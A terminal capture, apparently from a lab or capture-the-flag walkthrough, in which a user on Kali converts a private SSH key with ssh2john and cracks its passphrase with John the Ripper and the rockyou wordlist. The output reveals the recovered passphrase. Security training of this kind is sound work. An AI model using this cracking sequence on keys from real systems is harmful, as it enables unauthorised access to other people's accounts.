 ┌──(elliot㉿kali)-[~]
└─$ nano joanna_rsa
┌──(elliot㉿kali)-[~]
└─$ ssh2john joanna_rsa > joanna_hash
┌──(elliot㉿kali)-[~]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt joanna_hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas      (joanna_rsa)
1g 0:00:00:04 DONE (2023-10-15 11:35) 0.2352g/s 2252Kp/s 2252Kc/s 2252KC/s bloodofy
Use the "--show" option to display all of the cracked passwords reliably
Session completed.